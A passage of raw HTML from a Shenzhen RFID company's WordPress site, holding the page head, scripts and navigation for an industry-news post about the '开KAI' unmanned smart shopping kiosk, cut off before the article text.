

--- FILE ---
content_type: text/html
request_url: http://www.ruidei.com/2018122601-2/
body_size: 14228
content:
<!DOCTYPE html><!--[if lt IE 10 ]><html lang="zh-CN" class="old-ie no-js"> <![endif]--> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="zh-CN" class="no-js"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><title>打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！ | 深圳市瑞得智能技术有限公司</title> <script type="text/javascript"><!--[if IE]><![endif]-->function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);</script> <meta name="description" itemprop="description" content="“开”创意智能购物仓——开KAI，以无人零售便利店为基础，打造智能、有趣、开放的无人购物仓，带来充满科技感与现代感的全新视觉感官与购物方式，诠释千禧一代对未来零售购物场景的追求" /><link rel="canonical" href="http://www.ruidei.com/2018122601-2/" /><link rel='dns-prefetch' href='//s.w.org' /><link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='http://www.ruidei.com/modules/vc-extensions-bundle/css/admin_icon.css' type='text/css' media='all' /><link rel='stylesheet' id='fc-form-css-css'  href='http://www.ruidei.com/modules/formcraft3/assets/css/form.min.css?ver=3.2.18' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.ruidei.com/modules/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style><link rel='stylesheet' id='dt-main-css'  href='http://www.ruidei.com/skin/css/main.min.css?ver=3.9.2' type='text/css' media='all' /> <!--[if lt IE 10]><link rel='stylesheet' id='dt-old-ie-css'  href='http://www.ruidei.com/skin/css/old-ie.css?ver=3.9.2' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.ruidei.com/skin/fonts/FontAwesome/css/font-awesome.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='dt-fontello-css'  href='http://www.ruidei.com/skin/fonts/fontello/css/fontello.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='the7pt-static-css'  href='http://www.ruidei.com/skin/css/post-type.css?ver=3.9.2' type='text/css' media='all' /> <!--[if lt IE 10]><link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/custom-old-ie-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='dt-custom.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/custom-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='dt-media.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/media-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='the7pt.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/post-type-dynamic-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='style-css'  href='http://www.ruidei.com/skin/main.css?ver=3.9.2' type='text/css' media='all' /><style id='style-inline-css' type='text/css'>.widget-title{font-size:16px}.sidebar-content .custom-nav > li > a
span{font-size:13px}#footer>.wf-wrap{width:1000px}#footer .wf-container{width:1000px;margin-right:auto;margin-left:auto}#footer.footer-outline-decoration{border-top:5px solid #f60}#bottom-bar.solid-bg{clear:both;width:960px;border-top:1px #fff dotted}.wf-float-left{margin-left:-8.5%}#bottom-bar .mini-nav
ul{margin-right:-55px}.footer1-on-p{font-size:26px;margin:15px
0}.footer1-logo{height:45px;font-size:18px;margin-top:5px;margin-bottom:-10px}.footer1-on-dotted{border-bottom:1px dotted #ccc;width:210px;margin-bottom:7px;padding:7px}#text-2{margin-left:-6%;margin-right:57px}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar, .masthead:not(.side-header):not(.side-header-menu-icon) .header-bar, .masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar{max-width:calc(960px - 80px)}#main-slideshow.fixed > .royalSlider, #main-slideshow.fixed .three-d-slider, .ph-wrap, #phantom .ph-wrap.boxed, .boxed .top-bar.line-content:before, .boxed .classic-header.content-width-line .navigation:before{max-width:calc(960px - 80px)}#footer>.wf-wrap{width:960px}.main-nav > li > a .menu-text{font-weight:700}.branding a img, .branding img,#phantom .logo-box{margin-left:-42px}.inline-header.center .main-nav{margin-left:-32px;margin-bottom:20px}.main-nav{margin-bottom:10px}.branding a img, .branding img, #phantom .logo-box{margin-bottom:10px}#header-search{display:inline-block;margin-right:-112px;width:290px;height:25px}#header-search
ul{margin:0
auto;min-height:40px;list-style:none;list-style-image:none;list-style-position:none;list-style-type:none;width:300px}#header-search ul
li{position:relative;float:left;margin-left:-9px}#header-search ul li:first-child{width:200px}#header-search ul li
span{display:block;text-align:center;text-shadow:0 -1px 0 #04832f;margin-right:6px}#header-search ul li input[type="text"]{display:block;padding:2px
3px;width:180px;height:25px;border:1px
solid #c7c7c7;margin:0
auto 12px;font-size:14px;color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.bttnSearch{height:25px;width:31px;background:url(/inc/uploads/2016/08/index.png) no-repeat;background-position:-60px -138px;float:right;cursor:pointer;border:0}a{text-decoration:none;cursor:pointer;color:#019A38}.homepage-button{-moz-border-radius:4px !important;-webkit-border-radius:4px !important;border-radius:4px !important;background:#679175 !important;font-size:16px !important;color:#fff !important;border:0
!important;-webkit-box-shadow:0 2px #3d5d47 !important;-moz-box-shadow:0 2px #3d5d47 !important;box-shadow:0 2px #3d5d47 !important;appearance:none;-moz-appearance:none;-webkit-appearance:none}.homepage-button{padding:7px
13px}.no-touch .g-btn.color_white.outlined:hover, .no-touch a.g-btn.color_white.outlined:hover{color:#fff}.no-touch .g-btn.color_white:hover, .no-touch a.g-btn.color_white:hover{color:#fff}.g-btn.color_white,a.g-btn.color_white{background-color:#D9534F;color:#fff}.l-submain.color_primary a, .l-submain.color_secondary a, .no-touch .for_pagehead.color_secondary a:hover{color:#fff}.g-btn.size_big,input.g-btn.size_big{padding:16px
50px;font-size:18px}.g-btn,button,input[type="submit"]{font-size:15px;line-height:20px;font-weight:700;text-transform:uppercase;padding:10px
36px;margin:5px
0;border:none;border-radius:5px;overflow:hidden;-webkit-transition:color 0.3s, background-color 0.3s, box-shadow 0.3s;transition:color 0.3s, background-color 0.3s, box-shadow 0.3s}.g-btn,button,input[type="submit"]{display:inline-block;vertical-align:middle;text-align:center;white-space:nowrap;position:relative;cursor:pointer;padding:5px
20px}.items-grid .wf-cell{margin-bottom:0px}h3.entry-title{color:#0067ac;font-size:15px;margin:0;line-height:32pt}.post .entry-title
a{color:#0067ac}.project-list-content{color:#000;font-size:13px;margin:0;line-height:1.6em}.custom-nav > li > a, .custom-nav > li > ul
a{border-bottom:solid 1px #bbb;cursor:pointer;font-size:14px;line-height:40px;padding-left:10px;background:url(/inc/uploads/2016/08/jiantou1.jpg) no-repeat;background-position:95% 50%;height:40px;color:#000;text-decoration:none;padding:5px}.sidebar-content .widget .custom-nav > .has-children > a:after, .stripe .sidebar-content .widget .custom-nav>.has-children>a:after{display:none}.sidebar-content .custom-nav > li li a:before, .stripe .sidebar-content .widget .custom-nav > li li a:before{display:none}.custom-nav>li>ul{border-top:solid 1px #fff;margin-bottom:0;overflow:hidden;background:#dedede}.custom-nav>li>ul{padding:0}.sidebar-content .custom-nav > li > ul a
span{margin-left:30px;font-size:12px}.single-portfolio .images-container{display:none}.wpb_content_element
.wpb_tabs_nav{position:relative;height:32px;border-bottom:2px solid #117fbc;width:685px}.wpb_content_element.tab-style-three .wpb_tabs_nav>li.ui-tabs-active>a{font-size:16px;font-weight:bold}.post-content{display:flex;line-height:32px}.items-grid
a{width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-header .sub-nav > li.dt-mega-parent > a .menu-text{font-weight:bold;font-size:15px}.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-5>.dt-mega-menu-wrap{margin-left:-200px}#footer .wf-container-footer{margin-bottom:-16px}.footer1-logo{margin-top:25px}.mobile-false .scale-on-hover a.post-rollover{display:none}.post-content .text-secondary{margin-top:6px}.post-content{line-height:40px}.produces-img{width:40%;border:3px
solid #ccc}.produce-info{width:385px}.dt-fancy-separator.title-left .dt-fancy-title{font-size:14px;font-weight:700}.xilie-btn{padding-left:11px;padding-bottom:11px;border-bottom:1px solid #bbb;margin-bottom:11px}.xilie-btn
p{font-size:15px;margin-top:5px;font-weight:400;color:#0067ac}.xilie-btn-time{padding-left:11px;padding-bottom:11px;border-bottom:1px solid #bbb;margin-bottom:11px}.post .entry-title
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:120px;margin-top:-48px;margin-left:14px}.tab-app-title{border-bottom:1px dotted #CCC}div.pdfemb-toolbar div.pdfemb-poweredby{display:none}.buttons-on-img{padding:2px;border:1px
solid #ddd}</style><link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.ruidei.com/file/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' /> <script type='text/javascript' src='http://www.ruidei.com/lib/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript' src='http://www.ruidei.com/lib/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript' src='http://www.ruidei.com/modules/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script> <script type='text/javascript' src='http://www.ruidei.com/modules/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script> <script type='text/javascript'>/*  */
var dtLocal = {"themeUrl":"http:\/\/www.ruidei.com\/skin","passText":"\u8fd9\u7bc7\u6587\u7ae0\u53d7\u5bc6\u7801\u4fdd\u62a4\u3002\u8f93\u5165\u5bc6\u7801\u6d4f\u89c8\u8bc4\u8bba\u3002","moreButtonText":{"loading":"\u88c5\u8f7d\u4e2d"},"postID":"2511","ajaxurl":"http:\/\/www.ruidei.com\/ajax","contactNonce":"14ec6d12ca","ajaxNonce":"e85237a766","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3b8ced"},"floatingHeader":{"showAfter":174,"showMenu":true,"height":50,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.ruidei.com\/inc\/uploads\/2016\/08\/lg60.jpg\" srcset=\"http:\/\/www.ruidei.com\/inc\/uploads\/2016\/08\/lg60.jpg 77w, http:\/\/www.ruidei.com\/inc\/uploads\/2016\/08\/lg60.jpg 77w\" width=\"77\" height=\"60\"   sizes=\"77px\" alt=\"\u6df1\u5733\u5e02\u745e\u5f97\u667a\u80fd\u6280\u672f\u6709\u9650\u516c\u53f8\" \/>"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":950},"content":{"responsivenessTreshold":970,"textColor":"#000000","headerColor":"#000000"},"stripes":{"stripe1":{"textColor":"#72777d","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/*  */</script> <script type='text/javascript' src='http://www.ruidei.com/skin/js/above-the-fold.min.js?ver=3.9.2'></script> <script type='text/javascript'>/*  */
var WPdTreeSettings = {"animate":"1","duration":"250","imgurl":"http:\/\/www.ruidei.com\/inc\/plugins\/wp-dtree-30\/"};
/*  */</script> <script type='text/javascript' src='http://www.ruidei.com/modules/wp-dtree-30/wp-dtree.min.js?ver=4.4.3.2'></script> <link rel='https://api.w.org/' href='http://www.ruidei.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="http://www.ruidei.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ruidei.com%2F2018122601-2%2F" /><link rel="alternate" type="text/xml+oembed" href="http://www.ruidei.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ruidei.com%2F2018122601-2%2F&#038;format=xml" /><meta property="og:site_name" content="深圳市瑞得智能技术有限公司" /><meta property="og:title" content="打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！" /><meta property="og:url" content="http://www.ruidei.com/2018122601-2/" /><meta property="og:type" content="article" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ruidei.com/modules/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.ruidei.com/modules/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script data-no-minify="1" data-cfasync="false">(function(w,d){function a(){var b=d.createElement("script");b.async=!0;b.src="http://www.ruidei.com/modules/wp-rocket/inc/front/js/lazyload.1.0.5.min.js";var a=d.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a)}w.attachEvent?w.attachEvent("onload",a):w.addEventListener("load",a,!1)})(window,document);</script></head><body class="single single-post postid-2511 single-format-standard no-comments scale-on-hover disabled-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color outline-element-decoration filter-style-ios contact-form-minimal small-fancy-datas semitransparent-bullets light-icons phantom-slide phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on no-avatars wpb-js-composer js-comp-ver-4.12 vc_responsive outlined-portfolio-icons"><div id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="masthead inline-header right widgets dividers line-decoration dt-parent-menu-clickable" role="banner"><div class="top-bar"><div class="mini-widgets"></div></div> <header class="header-bar"><div class="branding"><a href="http://www.ruidei.com/"><img class=" preload-me" src="http://www.ruidei.com/file/2016/08/lg60.jpg" srcset="http://www.ruidei.com/file/2016/08/lg60.jpg 77w, http://www.ruidei.com/file/2016/08/lg60.jpg 77w" width="77" height="60"   sizes="77px" alt="深圳市瑞得智能技术有限公司" /></a><div id="site-title" class="assistive-text">深圳市瑞得智能技术有限公司</div><div id="site-description" class="assistive-text">瑞得智能</div></div><ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 first"><a href='http://www.ruidei.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">首页</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 has-children"><a href='http://www.ruidei.com/news/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">最新动态</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 first"><a href='http://www.ruidei.com/company-news/' data-level='2'><i class="fa fa-caret-square-o-left"></i><span class="menu-item-text"><span class="menu-text">公司动态</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href='http://www.ruidei.com/industry-news/' data-level='2'><i class="fa fa-file-image-o"></i><span class="menu-item-text"><span class="menu-text">行业动态</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 has-children"><a href='http://www.ruidei.com/product/' data-level='1'><i class="fa fa-wrench"></i> <span class="menu-item-text"><span class="menu-text">产品中心</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 first"><a href='http://www.ruidei.com/reader/' data-level='2'><i class="fa fa-camera-retro"></i><span class="menu-item-text"><span class="menu-text">读写器</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href='http://www.ruidei.com/antenna/' data-level='2'><i class="fa fa-rss-square"></i><span class="menu-item-text"><span class="menu-text">天线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href='http://www.ruidei.com/label/' data-level='2'><i class="fa fa-tags"></i><span class="menu-item-text"><span class="menu-text">标签</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href='http://www.ruidei.com/handset/' data-level='2'><i class="fa fa-mobile"></i><span class="menu-item-text"><span class="menu-text">手持机</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href='http://www.ruidei.com/feeder/' data-level='2'><i class="fa fa-object-group"></i><span class="menu-item-text"><span class="menu-text">馈线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href='http://www.ruidei.com/antenna/peijian2/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">配件</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18 has-children"><a href='http://www.ruidei.com/service/' data-level='1'><i class="fa fa-heart"></i><span class="menu-item-text"><span class="menu-text">服务与支持</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 first"><a href='http://www.ruidei.com/download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">资料下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href='http://www.ruidei.com/tools-download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">工具下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href='http://www.ruidei.com/sample/' data-level='2'><i class="fa fa-keyboard-o"></i><span class="menu-item-text"><span class="menu-text">样品申请</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href='http://www.ruidei.com/faq/' data-level='2'><i class="fa fa-quote-left"></i><span class="menu-item-text"><span class="menu-text">常见问题</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href='http://www.ruidei.com/case/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">成功案例</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17 has-children"><a href='http://www.ruidei.com/about/' data-level='1'><i class="fa fa-rocket"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186 first"><a href='http://www.ruidei.com/about/' data-level='2'><i class="fa fa-heart-o"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href='http://www.ruidei.com/contact/' data-level='2'><i class="fa fa-phone"></i><span class="menu-item-text"><span class="menu-text">联系方式</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href='http://www.ruidei.com/certificate/' data-level='2'><i class="fa fa-thumbs-o-up"></i><span class="menu-item-text"><span class="menu-text">企业荣誉</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href='http://www.ruidei.com/job/' data-level='2'><i class="fa fa-plus"></i><span class="menu-item-text"><span class="menu-text">加入我们</span></span></a></li></ul></li></ul><div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch"><style>@media screen and (max-width: 768px){#header-search{display:none}}</style> <script>function formSubmit()
{
document.getElementById("frmSearch").submit();
}</script> <div id="header-search"  ><form method="get" action="http://www.ruidei.com/" id="frmSearch" name="frmSearch"><ul><li><input type="text" id="criteria" name="s" value="" placeholder="请输入产品名称"></li><li></li><li><a  id="actionSearch" class="bttnSearch" onclick="formSubmit()" ></a></li></ul><div class="clear"></div></form></div></div></div> </header></div><div class='dt-close-mobile-menu-icon'><span></span></div><div class='dt-mobile-header'><ul id="mobile-menu" class="mobile-main-nav" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 first"><a href='http://www.ruidei.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">首页</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 has-children"><a href='http://www.ruidei.com/news/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">最新动态</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 first"><a href='http://www.ruidei.com/company-news/' data-level='2'><i class="fa fa-caret-square-o-left"></i><span class="menu-item-text"><span class="menu-text">公司动态</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href='http://www.ruidei.com/industry-news/' data-level='2'><i class="fa fa-file-image-o"></i><span class="menu-item-text"><span class="menu-text">行业动态</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 has-children"><a href='http://www.ruidei.com/product/' data-level='1'><i class="fa fa-wrench"></i> <span class="menu-item-text"><span class="menu-text">产品中心</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 first"><a href='http://www.ruidei.com/reader/' data-level='2'><i class="fa fa-camera-retro"></i><span class="menu-item-text"><span class="menu-text">读写器</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href='http://www.ruidei.com/antenna/' data-level='2'><i class="fa fa-rss-square"></i><span class="menu-item-text"><span class="menu-text">天线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href='http://www.ruidei.com/label/' data-level='2'><i class="fa fa-tags"></i><span class="menu-item-text"><span class="menu-text">标签</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href='http://www.ruidei.com/handset/' data-level='2'><i class="fa fa-mobile"></i><span class="menu-item-text"><span class="menu-text">手持机</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href='http://www.ruidei.com/feeder/' data-level='2'><i class="fa fa-object-group"></i><span class="menu-item-text"><span class="menu-text">馈线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href='http://www.ruidei.com/antenna/peijian2/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">配件</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18 has-children"><a href='http://www.ruidei.com/service/' data-level='1'><i class="fa fa-heart"></i><span class="menu-item-text"><span class="menu-text">服务与支持</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 first"><a href='http://www.ruidei.com/download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">资料下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href='http://www.ruidei.com/tools-download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">工具下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href='http://www.ruidei.com/sample/' data-level='2'><i class="fa fa-keyboard-o"></i><span class="menu-item-text"><span class="menu-text">样品申请</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href='http://www.ruidei.com/faq/' data-level='2'><i class="fa fa-quote-left"></i><span class="menu-item-text"><span class="menu-text">常见问题</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href='http://www.ruidei.com/case/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">成功案例</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17 has-children"><a href='http://www.ruidei.com/about/' data-level='1'><i class="fa fa-rocket"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186 first"><a href='http://www.ruidei.com/about/' data-level='2'><i class="fa fa-heart-o"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href='http://www.ruidei.com/contact/' data-level='2'><i class="fa fa-phone"></i><span class="menu-item-text"><span class="menu-text">联系方式</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href='http://www.ruidei.com/certificate/' data-level='2'><i class="fa fa-thumbs-o-up"></i><span class="menu-item-text"><span class="menu-text">企业荣誉</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href='http://www.ruidei.com/job/' data-level='2'><i class="fa fa-plus"></i><span class="menu-item-text"><span class="menu-text">加入我们</span></span></a></li></ul></li></ul><div class='mobile-mini-widgets-in-menu'></div></div><div class="page-title title-left solid-bg" style="min-height: 105px;"><div class="wf-wrap"><div class="wf-container-title"><div class="wf-table" style="height: 105px;"><div class="wf-td hgroup"><h1 class="h4-size entry-title">打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！</h1></div><div class="wf-td"><div class="assistive-text">您的位置：</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.ruidei.com/" title="">首页</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.ruidei.com/category/industrynews/">行业动态</a></li><li class="current">打开千禧一代未来购物方式，“开”创意智能购物仓正式亮相！</li></ol></div></div></div></div></div><div id="main" class="sidebar-right sidebar-divider-off"><div class="main-gradient"></div><div class="wf-wrap"><div class="wf-container-main"><div class="article-top-bar solid-bg"><div class="wf-wrap"><div class="wf-container-top"><div class="entry-meta"><a href="http://www.ruidei.com/2018/12/26/" title="1:13 上午" class="data-link" rel="bookmark"><time class="entry-date updated" 